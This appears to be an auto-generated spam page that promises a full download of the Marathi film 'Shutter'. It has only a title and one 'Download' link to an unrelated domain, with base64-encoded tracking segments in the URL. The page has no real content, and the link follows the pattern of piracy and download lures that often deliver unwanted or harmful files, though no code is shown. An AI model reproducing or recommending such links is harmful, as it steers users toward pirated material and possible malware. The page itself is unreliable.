**Shutter Marathi Movie Full 41**

## [Download](http://evacdir.com/c2h1dHRlciBtYXJhdGhpIG1vdmllIGZ1bGwgNDEc2h/apposed/saitama/oldness&ZG93bmxvYWR8QXowTVRGdU4zeDhNVFkxTWpjME1EZzJObng4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA=pulleys&bridis=quot.tiptop)